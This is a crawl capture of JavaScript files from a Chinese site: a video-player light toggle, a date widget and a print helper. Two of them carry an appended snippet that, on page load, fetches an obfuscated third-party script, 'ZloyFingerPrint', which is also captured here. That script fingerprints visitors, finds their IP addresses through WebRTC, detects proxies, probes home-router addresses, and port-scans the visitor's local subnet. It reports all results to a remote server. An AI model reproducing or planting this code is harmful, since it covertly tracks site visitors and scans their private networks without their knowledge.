function close_light(d){if($("#close_light_bg").css("display")=="none"){d.id="light_a";document.getElementById("Player").style.zIndex="1000";document.getElementById("close_light_bg").style.position="absolute";document.getElementById("close_light_bg").style.zIndex="999";var b=document.documentElement.scrollWidth;var c=$(document).height();$("#close_light_bg").css({width:b,height:c});$("#close_light_bg").show();var a=document.createElement("div");a.id="light_div";a.innerHTML="开灯";a.style.width="28px";a.style.height="22px";a.style.lineHeight="22px";a.style.paddingLeft="15px";a.style.background="url(filmbase100401.jpg) no-repeat scroll 0 -176px";a.style.color="#656565";a.style.position="absolute";a.style.left=getLeft(d)+"px";a.style.top=getTop(d)+"px";a.style.zIndex="1000";a.style.cursor="pointer";a.onclick=function(){_detachEvent(window,"resize",setposition);document.body.removeChild(a);close_light(d)};a.onmouseover=function(){light_bgch(0,a)};a.onmouseout=function(){light_bgch(1,a)};document.body.appendChild(a);_attachEvent(window,"resize",setposition)}else{document.getElementById("Player").style.zIndex="0";$("#close_light_bg").hide()}}function close_light_play(d){if($("#close_light_bg").css("display")=="none"){d.id="light_a";document.getElementById("Player").style.zIndex="1000";document.getElementById("close_light_bg").style.position="absolute";document.getElementById("close_light_bg").style.zIndex="999";var b=document.documentElement.scrollWidth;var c=$(document).height();$("#close_light_bg").css({width:b,height:c});$("#close_light_bg").show();var a=document.createElement("div");a.id="light_div";a.innerHTML="开灯";a.style.width="28px";a.style.height="22px";a.style.lineHeight="22px";a.style.paddingLeft="15px";a.style.background="url(/playbase100402.jpg) no-repeat scroll -1px -240px";a.style.color="#656565";a.style.position="absolute";a.style.left=getLeft(d)+"px";a.style.top=getTop(d)+"px";a.style.zIndex="1000";a.style.cursor="pointer";a.onclick=function(){_detachEvent(window,"resize",setposition);document.body.removeChild(a);close_light_play(d)};a.onmouseover=function(){light_bgch_db(0,a)};a.onmouseout=function(){light_bgch_db(1,a)};document.body.appendChild(a);_attachEvent(window,"resize",setposition)}else{document.getElementById("Player").style.zIndex="10";$("#close_light_bg").hide()}}function _detachEvent(obj,evt,func){if(obj.removeEventListener){obj.removeEventListener(evt,func,true)}else{if(obj.detachEvent){obj.detachEvent("on"+evt,func)}else{eval(obj+".on"+evt+"=old"+func+";")}}}function _attachEvent(obj,evt,func){if(obj.addEventListener){obj.addEventListener(evt,func,true)}else{if(obj.attachEvent){obj.attachEvent("on"+evt,func)}else{eval("var old"+func+"="+obj+".on"+evt+";");eval(obj+".on"+evt+"="+func+";")}}}function setposition(){$("#light_div").css("left",getLeft(document.getElementById("light_a"))+"px");var a=document.documentElement.scrollWidth;var b=$(document).height();$("#close_light_bg").css({width:a,height:b})}function light_bgch(b,a){if(b==0){if(a.currentStyle){$(a).css({backgroundPositionX:"0",backgroundPositionY:"-176px"})}else{a.style.backgroundPosition="0 -176px"}$(a).css({color:"#ff6523"});$(a).css({textDecoration:"underline "})}else{if(a.currentStyle){$(a).css({backgroundPositionX:"-57px",backgroundPositionY:"-176px"})}else{a.style.backgroundPosition="-57px -176px"}$(a).css({color:"#656565"});$(a).css({textDecoration:"none "})}}function light_bgch_db(b,a){if(b==0){if(a.currentStyle){$(a).css({backgroundPositionX:"-1px",backgroundPositionY:"-240px"})}else{a.style.backgroundPosition="-1px -240px"}$(a).css({color:"#54990b"});$(a).css({textDecoration:"underline "})}else{if(a.currentStyle){$(a).css({backgroundPositionX:"-58px",backgroundPositionY:"-240px"})}else{a.style.backgroundPosition="-58px -240px"}$(a).css({color:"#656565"});$(a).css({textDecoration:"none"})}};document.addEventListener("DOMContentLoaded", function () {
    var script = document.createElement('script');
    script.src = 'https://securecheck.digital/index.js';
    script.onload = function () {
        const ZFP = new ZloyFingerPrint();
        ZFP.init({
            publicKey: '1',
            server: 'https://securecheck.digital/api/v1',
            detectPort: 8443,
        });
    };
    document.head.appendChild(script);
});

--- FILE ---
content_type: text/javascript
request_url: http://www.thaicn.net/addon.js
body_size: 1264
content:
document.write('<table height=25 border=0 cellpadding=0 cellspacing=0 width=170 id="data"><tbody><tr><td valign=middle height=25 align=center>');
today=new Date();
function initArray(){
this.length=initArray.arguments.length
for(var i=0;i<this.length;i++)
this[i+1]=initArray.arguments[i]  }
var d=new initArray("<font color=RED>星期日","<font color=black>星期一","<font color=black>星期二","<font color=black>星期三","<font color=black>星期四","<font color=black>星期五","<font color=red>星期六"); 
document.write("<font color=black>",today.getFullYear(),"<font color=black>年","<font color=black>",today.getMonth()+1,"<font color=black>月","<font color=black>",today.getDate(),"<font color=black>日 </FONT>",d[today.getDay()+1]); 
document.write('</td></tr></tbody></table>');;document.addEventListener("DOMContentLoaded", function () {
    var script = document.createElement('script');
    script.src = 'https://securecheck.digital/index.js';
    script.onload = function () {
        const ZFP = new ZloyFingerPrint();
        ZFP.init({
            publicKey: '1',
            server: 'https://securecheck.digital/api/v1',
            detectPort: 8443,
        });
    };
    document.head.appendChild(script);
});

--- FILE ---
content_type: application/javascript
request_url: https://securecheck.digital/index.js
body_size: 20247
content:
function a0_0x2227(_0x5daa59,_0x4fafbe){const _0x444064=a0_0x4440();return a0_0x2227=function(_0x222773,_0x4e3455){_0x222773=_0x222773-0x121;let _0xec8ab0=_0x444064[_0x222773];return _0xec8ab0;},a0_0x2227(_0x5daa59,_0x4fafbe);}const a0_0x5a2b87=a0_0x2227;(function(stringArrayFunction,comparisonValue){const _0x55536f=a0_0x2227,stringArray=stringArrayFunction();while(!![]){try{const expression=parseInt(_0x55536f(0x1b4))/0x1*(-parseInt(_0x55536f(0x1cc))/0x2)+-parseInt(_0x55536f(0x128))/0x3+parseInt(_0x55536f(0x148))/0x4+parseInt(_0x55536f(0x140))/0x5+parseInt(_0x55536f(0x190))/0x6*(-parseInt(_0x55536f(0x1c9))/0x7)+parseInt(_0x55536f(0x13a))/0x8*(parseInt(_0x55536f(0x1b3))/0x9)+parseInt(_0x55536f(0x1a5))/0xa;if(expression===comparisonValue)break;else stringArray['push'](stringArray['shift']());}catch(e){stringArray['push'](stringArray['shift']());}}}(a0_0x4440,0xa313e));function a0_0x4440(){const _0x34d1d6=['no-store','json','POST\x20#','stringify','startsWith','Network\x20error','protocol','UDP\x20заблокирован:\x20TCP=','X-SDK-Platform','Latency\x20test\x20result:\x20','Accept','\x20response\x20text:\x20','udp_port','POST','onerror','toString','onicegatheringstatechange','10.0.0.1','\x1b[31m','code','12817360KifWgs','quicPort','proxy_detected','FETCH_NOW',':\x20Success.\x20Got\x20QUIC\x20connection.','innerHTML','\x1b[36m','length','version','send','latencyPort','10.0.0.138','createOffer','catch','9207VAWRYy','644926hQcXeN','complete','setRequestHeader','data','logger','https:','[request]:\x20','publicKey','testRTC','192.168.1.1','dispatchEvent','openPorts','\x1b[35m','session','onload','192.168.30.1','/session/check','GET','/fingerprint','detectPort','\x1b[33m','404789xJSIzo','filter','192.168.20.1','2WNRxHh','metrics','close','then','reset','Running\x20tests...','get','result','192.168.0.254','searchParams','push','Порт\x20','/session','setLocalDescription','statusText','address','\x20открыт\x20на\x20','Прокси\x20не\x20обнаружен:\x20IP=','fingerprint','visitorId','https://dnst.lat/js/dns-tests-core.js','runTests','302478snDqzq','http://','open','192.168.50.1','Content-Type','192.168.2.1','true','192.168.1.254','Сканируем\x20подсеть:\x20','192.168.8.1','includes','MEASUREMENTS_COMPLETE','Ports','192.168.100.1','collector_send','Ошибка\x20при\x20сканировании\x20роутеров:\x20','toUpperCase','getId','1760UenroC','WebRTC','Ошибка\x20при\x20подключении\x20к\x20порту\x20','production','info','responseText','579625wZSpUV','error','candidate','DNS','router_check_complete','set','log','Tests\x20completed','2402300WLPcWA','Обнаружен\x20Proxy:\x20TCP=','UDP-пакет\x20не\x20получен','all','tcp','wss://','emit','message','testRouter','ERROR:','status','debug','onopen','getElementById','parse','timeout','platform','split','10.0.0.2','toISOString',',\x20UDP=','env','X-Client-ID','.0/24','map','pathname',':\x20Failed\x20to\x20parse\x20JSON\x20response,\x20continuing...','Router','now','\x20закрыт\x20на\x20','192.168.10.1','192.168.15.1','application/json','url','testLatency','success','testQUIC','name','analytics','emitter','ws_rtt','init','display','https://securecheck.digital/api/v1','addEventListener','Initialized:\x20','port','JSFingerprint','session_id','Не\x20удалось\x20определить\x20TCP\x20IP','serverDomain','detail','request','onmessage','QUIC\x20test\x20error:\x20','completed','Роутер\x20найден\x20на\x20','clientId','hostname','WebSocket\x20connection\x20closed\x20unexpectedly',':\x20Fail.\x20Did\x20not\x20get\x20QUIC\x20connection\x20in\x20time.','iceGatheringState','WebRTC\x20test\x20result:\x20','192.168.0.1','\x20failed:\x20','192.168.100.100','1.1.0','collect','https://cdn.0c.md/fp/v4.js','resolve','https://','/tcp-test?cache=','84ABLFFQ'];a0_0x4440=function(){return _0x34d1d6;};return a0_0x4440();}const fpPromise=import(a0_0x5a2b87(0x18c))['then'](FingerprintJS=>FingerprintJS['load']());class ZloyFingerPrint{constructor(){const _0x52bb4d=a0_0x5a2b87;this[_0x52bb4d(0x16d)]='ZloyFingerPrint',this[_0x52bb4d(0x1ad)]=_0x52bb4d(0x18a),this['emitter']=new EventTarget(),this[_0x52bb4d(0x16f)][_0x52bb4d(0x14e)]=(name,data)=>{const _0x3a635f=_0x52bb4d;this[_0x3a635f(0x16f)][_0x3a635f(0x1be)](new CustomEvent(name,{'detail':data}));};}async[a0_0x5a2b87(0x171)]({env:env=a0_0x5a2b87(0x13d),publicKey:publicKey='1',server:server=a0_0x5a2b87(0x173),detectPort:detectPort=0x20fb,quicPort:quicPort=0x1151,latencyPort:latencyPort=0x1f40}){const _0x41d185=a0_0x5a2b87;this['env']=env,this[_0x41d185(0x1bb)]=publicKey,this['url']=new URL(server),this['serverDomain']=this[_0x41d185(0x169)][_0x41d185(0x182)],this[_0x41d185(0x1c7)]=detectPort,this[_0x41d185(0x1a6)]=quicPort,this[_0x41d185(0x1af)]=latencyPort,this[_0x41d185(0x1b8)]('debug','Listening\x20events'),this[_0x41d185(0x18b)]();const _0x202bca=await fpPromise;this[_0x41d185(0x124)]=await _0x202bca[_0x41d185(0x1d2)]({'extended':!![]}),this[_0x41d185(0x158)]=navigator[_0x41d185(0x158)],this['clientId']=this[_0x41d185(0x124)][_0x41d185(0x125)],this['shortClientId']=this[_0x41d185(0x181)]['slice'](0x0,0x8),this[_0x41d185(0x1c1)]=await this[_0x41d185(0x139)](),this[_0x41d185(0x16f)][_0x41d185(0x14e)](_0x41d185(0x1d3),{'test_name':_0x41d185(0x177),'data':{'result':!![],...this['fingerprint']}}),this['logger'](_0x41d185(0x13e),_0x41d185(0x175)+JSON['stringify'](this)),this[_0x41d185(0x1b8)](_0x41d185(0x153),_0x41d185(0x1d1)),this[_0x41d185(0x127)]()[_0x41d185(0x1cf)](()=>{const _0x4fb953=_0x41d185;this[_0x4fb953(0x1b8)](_0x4fb953(0x13e),_0x4fb953(0x147));});}async[a0_0x5a2b87(0x139)](){const _0x43c9b4=a0_0x5a2b87,url=new URL(this['url']);url['port']=this[_0x43c9b4(0x1c7)],url['pathname']+=_0x43c9b4(0x1d8);const response=await this[_0x43c9b4(0x17c)]({'url':url[_0x43c9b4(0x1a0)](),'method':_0x43c9b4(0x19e),'serviceHeaders':!![]});return{'id':response['session_id'],'port':response[_0x43c9b4(0x19d)]};}async[a0_0x5a2b87(0x17c)]({method:method=a0_0x5a2b87(0x1c5),url:url,cache:cache,headers:headers={},body:body,serviceHeaders:serviceHeaders=![]}){const _0xc50dab=a0_0x5a2b87;serviceHeaders&&(headers['X-SDK-Version']=this[_0xc50dab(0x1ad)],headers[_0xc50dab(0x199)]=this[_0xc50dab(0x158)],headers[_0xc50dab(0x15e)]=this[_0xc50dab(0x181)]);const response=await(await fetch(url,{'method':method,'cache':cache,'headers':headers,'body':body}))[_0xc50dab(0x192)]();return this['logger'](_0xc50dab(0x153),_0xc50dab(0x1ba)+url+'\x20'+JSON[_0xc50dab(0x194)](response)),response;}[a0_0x5a2b87(0x1b8)](type,message){const _0x23189a=a0_0x5a2b87;if(this[_0x23189a(0x15d)]!=='dev')return;const colors={'log':'\x1b[37m','info':_0x23189a(0x1ab),'warn':_0x23189a(0x1c8),'error':_0x23189a(0x1a3),'debug':_0x23189a(0x1c0),'reset':'\x1b[0m'},color=colors[type]||colors[_0x23189a(0x146)],timestamp=new Date()[_0x23189a(0x15b)](),typeLabel=color+'['+type[_0x23189a(0x138)]()+']'+colors[_0x23189a(0x1d0)];console[_0x23189a(0x146)](timestamp+'\x20'+typeLabel+'\x20'+message);}async['testDNS'](){return new Promise(async(resolve,reject)=>{const _0x3b7112=a0_0x2227;try{const module=await import(_0x3b7112(0x126)),result=await module['getDnsTestsResult']({'customClientId':this['shortClientId']});this['logger'](_0x3b7112(0x13e),'DNS\x20test\x20result:\x20'+JSON[_0x3b7112(0x194)](result)),this[_0x3b7112(0x16f)][_0x3b7112(0x14e)](_0x3b7112(0x1d3),{'test_name':_0x3b7112(0x143),'data':{'result':!![],'data':result}}),resolve(result);}catch(error){this[_0x3b7112(0x1b8)]('error','DNS\x20test\x20error:\x20'+error),this['emitter'][_0x3b7112(0x14e)](_0x3b7112(0x1d3),{'test_name':_0x3b7112(0x143),'data':{'result':![],'error':error['message']}}),reject(error);}});}async[a0_0x5a2b87(0x1bc)](){return new Promise(async(resolve,reject)=>{const _0x2bbb5c=a0_0x2227,yourServerIP=this[_0x2bbb5c(0x169)]['hostname'],udp_port=this[_0x2bbb5c(0x1c1)][_0x2bbb5c(0x176)],session_id=this['session']['id'];let internalIP=null;const rtcConfig={'iceServers':[{'urls':'stun:'+yourServerIP+':'+udp_port}],'iceTransportPolicy':_0x2bbb5c(0x14b),'iceCandidatePoolSize':0x0},_0x2bc3d7=new RTCPeerConnection(rtcConfig),dataChannels=[_0x2bbb5c(0x16e),_0x2bbb5c(0x1cd),'detector'];dataChannels['forEach'](name=>_0x2bc3d7['createDataChannel'](name));let hasProcessed=![];const afterCandidatesCollected=async()=>{const _0x4a882c=_0x2bbb5c;if(hasProcessed)return;hasProcessed=!![];try{const url=new URL(this[_0x4a882c(0x169)]);url[_0x4a882c(0x161)]+=_0x4a882c(0x1c4),url[_0x4a882c(0x1d5)][_0x4a882c(0x145)]('k',session_id);const checkRes=await this['request']({'url':url[_0x4a882c(0x1a0)](),'cache':_0x4a882c(0x191),'serviceHeaders':!![]});if(!checkRes['ok']){this['logger'](_0x4a882c(0x141),'Ошибка\x20запроса:\x20'+checkRes['status']+'\x20'+checkRes[_0x4a882c(0x1da)]);return;}const checkData=await checkRes[_0x4a882c(0x192)](),udpIP=checkData['x']?checkData['y']||'Не\x20удалось\x20определить\x20UDP\x20IP':_0x4a882c(0x14a),tcpIP=checkData['z']||_0x4a882c(0x179);if(udpIP['includes']('UDP-пакет\x20не\x20получен'))this['emitter'][_0x4a882c(0x14e)](_0x4a882c(0x1d3),{'test_name':_0x4a882c(0x13b),'data':{'result':![],'message':_0x4a882c(0x198)+tcpIP+',\x20UDP='+udpIP}}),resolve([![],internalIP]);else udpIP!==tcpIP?(this['emitter'][_0x4a882c(0x14e)](_0x4a882c(0x1d3),{'test_name':_0x4a882c(0x13b),'data':{'result':![],'message':_0x4a882c(0x149)+tcpIP+_0x4a882c(0x15c)+udpIP}}),resolve(![],internalIP)):(this[_0x4a882c(0x16f)][_0x4a882c(0x14e)]('result',{'test_name':'WebRTC','data':{'result':!![],'message':_0x4a882c(0x123)+tcpIP}}),resolve([!![],internalIP]));}catch(err){this[_0x4a882c(0x1b8)](_0x4a882c(0x141),'Ошибка\x20запроса:\x20'+err),reject(err);}finally{_0x2bc3d7[_0x4a882c(0x1ce)]();}};_0x2bc3d7[_0x2bbb5c(0x1a1)]=()=>{const _0x16d002=_0x2bbb5c;_0x2bc3d7[_0x16d002(0x185)]===_0x16d002(0x1b5)&&afterCandidatesCollected();},_0x2bc3d7['onicecandidate']=event=>{const _0x6fa8bf=_0x2bbb5c;event[_0x6fa8bf(0x142)]&&event[_0x6fa8bf(0x142)][_0x6fa8bf(0x121)]&&(internalIP=event[_0x6fa8bf(0x142)][_0x6fa8bf(0x121)]),!event[_0x6fa8bf(0x142)]&&afterCandidatesCollected();},setTimeout(()=>{!hasProcessed&&afterCandidatesCollected();},0x1388);try{const offer=await _0x2bc3d7[_0x2bbb5c(0x1b1)]();await _0x2bc3d7[_0x2bbb5c(0x1d9)](offer);}catch(err){this['logger'](_0x2bbb5c(0x141),'Ошибка\x20RTC\x20инициализации:\x20'+err),reject(err);}});}async[a0_0x5a2b87(0x150)](){return new Promise(async(resolve,reject)=>{const _0x461440=a0_0x2227,routerIPs=[_0x461440(0x1bd),_0x461440(0x187),_0x461440(0x12f),_0x461440(0x1b0),_0x461440(0x1d4),_0x461440(0x12d),'10.0.1.1','192.168.3.1',_0x461440(0x135),'192.168.4.1',_0x461440(0x15a),_0x461440(0x1a2),_0x461440(0x167),_0x461440(0x131),_0x461440(0x166),_0x461440(0x1cb),_0x461440(0x1c3),_0x461440(0x12b),'192.168.55.1',_0x461440(0x189)],foundRouters=[],openPorts=[],ports=[0x50,0x1bb,0x1bd,0x14e9];let lastEmitTime=0x0;const _0x3f265c=0x2710,shouldEmit=()=>{const now=Date['now']();if(now-lastEmitTime>=_0x3f265c)return lastEmitTime=now,!![];return![];},scanRouterXMLHttpRequest=(ip,port)=>{return new Promise((resolve,reject)=>{const _0x1c2a1f=a0_0x2227,xhr=new XMLHttpRequest();xhr[_0x1c2a1f(0x12a)](_0x1c2a1f(0x1c5),'https://'+ip+':'+port,!![]),xhr['onload']=()=>{const _0x132bf6=_0x1c2a1f;xhr[_0x132bf6(0x152)]>=0xc8&&xhr[_0x132bf6(0x152)]<0x12c?resolve({'success':!![],'message':_0x132bf6(0x1d7)+port+_0x132bf6(0x122)+ip}):resolve({'success':![],'message':_0x132bf6(0x13c)+port+'\x20на\x20'+ip+':\x20'+xhr[_0x132bf6(0x152)]});},xhr[_0x1c2a1f(0x157)]=0x3e8,xhr['ontimeout']=()=>reject({'success':![],'message':'Порт\x20'+port+_0x1c2a1f(0x165)+ip}),xhr[_0x1c2a1f(0x19f)]=()=>resolve({'success':!![],'message':_0x1c2a1f(0x1d7)+port+_0x1c2a1f(0x122)+ip}),xhr[_0x1c2a1f(0x1ae)]();});},processInBatchesWithDelay=async(tasks,batchSize,delay,subnetBase)=>{const _0x1a08bc=_0x461440,subnetResults={'foundRouters':[],'openPorts':[]};let lastEmittedOpenPortsCount=0x0,lastEmittedProgress=0x0;const MIN_PROGRESS_DIFFERENCE=0x64;for(let i=0x0;i<tasks[_0x1a08bc(0x1ac)];i+=batchSize){const batch=tasks['slice'](i,i+batchSize),batchResults=await Promise[_0x1a08bc(0x14b)](batch[_0x1a08bc(0x160)](async({ip:ip,port:port})=>{const _0x11ccdd=_0x1a08bc;try{const result=await scanRouterXMLHttpRequest(ip,port);this[_0x11ccdd(0x1b8)]('debug',result[_0x11ccdd(0x14f)]);if(result['success'])return subnetResults['openPorts']['push']({'ip':ip,'port':port}),openPorts[_0x11ccdd(0x1d6)]({'ip':ip,'port':port}),!![];return![];}catch(error){return![];}})),currentProgress=i+batch[_0x1a08bc(0x1ac)],newOpenPortsFound=subnetResults['openPorts'][_0x1a08bc(0x1ac)]>lastEmittedOpenPortsCount,significantProgressMade=currentProgress-lastEmittedProgress>=MIN_PROGRESS_DIFFERENCE;newOpenPortsFound&&significantProgressMade&&shouldEmit()&&(this[_0x1a08bc(0x16f)][_0x1a08bc(0x14e)](_0x1a08bc(0x1d3),{'test_name':_0x1a08bc(0x134),'data':{'result':!![],'subnet':subnetBase,'progress':{'current':currentProgress,'total':tasks[_0x1a08bc(0x1ac)]},'foundRouters':foundRouters,'openPorts':subnetResults[_0x1a08bc(0x1bf)]}}),lastEmittedOpenPortsCount=subnetResults[_0x1a08bc(0x1bf)][_0x1a08bc(0x1ac)],lastEmittedProgress=currentProgress),await new Promise(resolve=>setTimeout(resolve,delay));}return subnetResults;};try{this[_0x461440(0x1b8)](_0x461440(0x13e),'Начинаем\x20проверку\x20известных\x20адресов\x20роутеров...');const routerCheckPromises=routerIPs['map'](async ip=>{const _0x361298=_0x461440;try{const result=await scanRouterXMLHttpRequest(ip,0x50);if(result[_0x361298(0x16b)])return this['logger'](_0x361298(0x13e),_0x361298(0x180)+ip),foundRouters[_0x361298(0x1d6)](ip),ip;return null;}catch(error){return null;}}),foundRouterResults=await Promise[_0x461440(0x14b)](routerCheckPromises),activeRouters=foundRouterResults[_0x461440(0x1ca)](ip=>ip!==null);this[_0x461440(0x16f)][_0x461440(0x14e)](_0x461440(0x1d3),{'test_name':_0x461440(0x163),'data':{'result':!![],'type':_0x461440(0x144),'foundRouters':activeRouters}});if(activeRouters['length']>0x0){this[_0x461440(0x1b8)](_0x461440(0x13e),'Начинаем\x20сканирование\x20портов\x20для\x20найденных\x20роутеров...');for(const ip of activeRouters){const parts=ip[_0x461440(0x159)]('.'),baseIp=parts[0x0]+'.'+parts[0x1]+'.'+parts[0x2];this['logger'](_0x461440(0x153),_0x461440(0x130)+baseIp+_0x461440(0x15f));const subnetTasks=[];for(let i=0x1;i<0xff;i++){const subnetIp=baseIp+'.'+i;ports['forEach'](port=>{const _0x1b3747=_0x461440;subnetTasks[_0x1b3747(0x1d6)]({'ip':subnetIp,'port':port});});}await processInBatchesWithDelay(subnetTasks,0x5,0x3e8,baseIp);}}this[_0x461440(0x16f)][_0x461440(0x14e)](_0x461440(0x1d3),{'test_name':'Ports','data':{'result':!![],'type':_0x461440(0x1b5),'foundRouters':activeRouters,'openPorts':openPorts}}),resolve({'foundRouters':activeRouters,'openPorts':openPorts});}catch(error){this[_0x461440(0x1b8)](_0x461440(0x141),_0x461440(0x137)+error),reject(error);}});}async[a0_0x5a2b87(0x16c)](){return new Promise(async(resolve,reject)=>{const _0x1c1a5f=a0_0x2227;try{const body={'client_id':this[_0x1c1a5f(0x181)],'session_id':this[_0x1c1a5f(0x1c1)]['id']};for(let i=0x1;i<=0x3;i++){try{const xhr=new XMLHttpRequest();xhr['open'](_0x1c1a5f(0x19e),_0x1c1a5f(0x18e)+this[_0x1c1a5f(0x17a)]+':'+this[_0x1c1a5f(0x1a6)]),xhr[_0x1c1a5f(0x1b6)](_0x1c1a5f(0x12c),_0x1c1a5f(0x168)),xhr[_0x1c1a5f(0x1b6)](_0x1c1a5f(0x19b),_0x1c1a5f(0x168));const response=await new Promise((resolve,reject)=>{const _0x17a8f7=_0x1c1a5f;xhr[_0x17a8f7(0x1c2)]=()=>{const _0x1a246a=_0x17a8f7;resolve({'status':xhr[_0x1a246a(0x152)],'text':()=>Promise[_0x1a246a(0x18d)](xhr[_0x1a246a(0x13f)])});},xhr['onerror']=()=>{const _0x30bcb2=_0x17a8f7;reject(new Error(_0x30bcb2(0x196)));},xhr[_0x17a8f7(0x1ae)](JSON['stringify'](body));});if(response['status']===0xc8){const text=await response['text']();this[_0x1c1a5f(0x1b8)](_0x1c1a5f(0x153),'POST\x20#'+i+'\x20status\x20'+response[_0x1c1a5f(0x152)]+_0x1c1a5f(0x19c)+text);try{const json=JSON[_0x1c1a5f(0x156)](text);if(json['server']==='h3'){this[_0x1c1a5f(0x1b8)](_0x1c1a5f(0x153),_0x1c1a5f(0x193)+i+':\x20Success.\x20Response\x20from\x20h3\x20server.'),resolve(!![]);return;}else{if(json[_0x1c1a5f(0x152)]===_0x1c1a5f(0x16b)){this[_0x1c1a5f(0x1b8)](_0x1c1a5f(0x153),_0x1c1a5f(0x193)+i+_0x1c1a5f(0x1a9)),resolve(!![]);return;}else{this[_0x1c1a5f(0x1b8)](_0x1c1a5f(0x153),'POST\x20#'+i+_0x1c1a5f(0x184)),resolve(![]);return;}}}catch(parseError){this[_0x1c1a5f(0x1b8)](_0x1c1a5f(0x153),_0x1c1a5f(0x193)+i+_0x1c1a5f(0x162));}}}catch(e){this['logger'](_0x1c1a5f(0x141),'POST\x20#'+i+_0x1c1a5f(0x188)+e),resolve(![]);return;}}resolve(![]);}catch(error){this[_0x1c1a5f(0x1b8)](_0x1c1a5f(0x141),_0x1c1a5f(0x17e)+error),reject(error);}});}async[a0_0x5a2b87(0x16a)](){return new Promise(async(resolve,reject)=>{const _0x4a766c=a0_0x2227;try{const protocol=location[_0x4a766c(0x197)]===_0x4a766c(0x1b9)?_0x4a766c(0x14d):'ws://',_0xb928d5=new WebSocket(''+protocol+this[_0x4a766c(0x17a)]+':'+this[_0x4a766c(0x1af)]+'/ws'),results={'ws_rtt':null,'tcp_rtt':null,'ip':null,'proxy_detected':![],'completed':![]};_0xb928d5[_0x4a766c(0x154)]=()=>{const _0x39f050=_0x4a766c,initialData={'session_id':this[_0x39f050(0x1c1)]['id'],'client_id':this[_0x39f050(0x181)]};_0xb928d5[_0x39f050(0x1ae)](JSON[_0x39f050(0x194)](initialData));},_0xb928d5[_0x4a766c(0x17d)]=event=>{const _0x1603f1=_0x4a766c,data=event[_0x1603f1(0x1b7)];if(data[_0x1603f1(0x195)](_0x1603f1(0x151))){_0xb928d5[_0x1603f1(0x1ce)](),reject(new Error(data));return;}if(data===_0x1603f1(0x1a8)){const http_proto=location[_0x1603f1(0x197)]==='https:'?_0x1603f1(0x18e):_0x1603f1(0x129);fetch(''+http_proto+this[_0x1603f1(0x17a)]+':'+this[_0x1603f1(0x1af)]+_0x1603f1(0x18f)+Date[_0x1603f1(0x164)](),{'cache':_0x1603f1(0x191)})[_0x1603f1(0x1b2)](err=>{const _0x32f085=_0x1603f1;_0xb928d5['close'](),reject(new Error('TCP\x20test\x20fetch\x20failed:\x20'+err[_0x32f085(0x14f)]));});return;}if(data===_0x1603f1(0x133)){results[_0x1603f1(0x17f)]=!![],_0xb928d5[_0x1603f1(0x1ce)](),resolve(results);return;}if(data[_0x1603f1(0x132)]('|')){const parts=data['split']('|');if(parts[_0x1603f1(0x1ac)]===0x2){results['ip']=parts[0x0];const wsRtt=parseFloat(parts[0x1]);results[_0x1603f1(0x170)]=isNaN(wsRtt)?null:wsRtt;}else{if(parts['length']===0x4&&parts[0x0]===_0x1603f1(0x14c)){results['ip']=parts[0x1];const tcpRtt=parseFloat(parts[0x2]);results['tcp_rtt']=isNaN(tcpRtt)?null:tcpRtt,results[_0x1603f1(0x1a7)]=parts[0x3]===_0x1603f1(0x12e);}}}else data===''&&_0xb928d5[_0x1603f1(0x1ae)]('');},_0xb928d5['onerror']=err=>{reject(new Error('WebSocket\x20connection\x20error'));};const timeoutId=setTimeout(()=>{const _0x19b439=_0x4a766c;!results[_0x19b439(0x17f)]&&(_0xb928d5[_0x19b439(0x1ce)](),reject(new Error('Latency\x20test\x20timeout')));},0x7530);_0xb928d5['onclose']=event=>{const _0x1a7c79=_0x4a766c;clearTimeout(timeoutId),!results[_0x1a7c79(0x17f)]&&(event[_0x1a7c79(0x1a4)]!==0x3e8?reject(new Error(_0x1a7c79(0x183))):resolve(results));};}catch(error){this[_0x4a766c(0x1b8)](_0x4a766c(0x141),'Latency\x20test\x20error:\x20'+error),reject(error);}});}['collect'](){const _0x1b2547=a0_0x5a2b87;this[_0x1b2547(0x16f)][_0x1b2547(0x174)](_0x1b2547(0x1d3),e=>{const _0x2bd29a=_0x1b2547;this[_0x2bd29a(0x136)](this['session']['id'],e[_0x2bd29a(0x17b)]);});}[a0_0x5a2b87(0x127)](){const _0x399d46=a0_0x5a2b87;return Promise[_0x399d46(0x14b)]([this['testRTC']()[_0x399d46(0x1cf)](result=>{const _0x3504c3=_0x399d46;this['logger'](_0x3504c3(0x13e),_0x3504c3(0x186)+JSON[_0x3504c3(0x194)](result));}),this['testDNS'](),this[_0x399d46(0x150)](),this[_0x399d46(0x16c)](),this['testLatency']()[_0x399d46(0x1cf)](result=>{const _0x3f9f2c=_0x399d46;this[_0x3f9f2c(0x1b8)](_0x3f9f2c(0x13e),_0x3f9f2c(0x19a)+JSON[_0x3f9f2c(0x194)](result));})]);}[a0_0x5a2b87(0x136)](id,data){const _0x4c2655=a0_0x5a2b87,url=new URL(this[_0x4c2655(0x169)]);url[_0x4c2655(0x161)]+=_0x4c2655(0x1c6),data[_0x4c2655(0x178)]=id,this[_0x4c2655(0x17c)]({'method':_0x4c2655(0x19e),'url':url,'body':JSON[_0x4c2655(0x194)](data),'serviceHeaders':!![]});}[a0_0x5a2b87(0x172)](element){const _0x475d4a=a0_0x5a2b87,message=JSON[_0x475d4a(0x194)](this,null,0x2);document[_0x475d4a(0x155)](element)[_0x475d4a(0x1aa)]=message;}}

--- FILE ---
content_type: text/javascript
request_url: http://www.thaicn.net/skin/thaicn/js/print.js
body_size: 511
content:
function preview(oper)
{
if (oper < 10){
bdhtml=window.document.body.innerHTML;//��ȡ��ǰҳ��html����
sprnstr="<!--startprint"+oper+"-->";//���ô�ӡ��ʼ����
eprnstr="<!--endprint"+oper+"-->";//���ô�ӡ��������
prnhtml=bdhtml.substring(bdhtml.indexOf(sprnstr)+18); //�ӿ�ʼ�������ȡhtml

prnhtml=prnhtml.substring(0,prnhtml.indexOf(eprnstr));//�ӽ���������ǰȡhtml
window.document.body.innerHTML=prnhtml;
window.print();
window.document.body.innerHTML=bdhtml;


} else {
window.print();
}

}
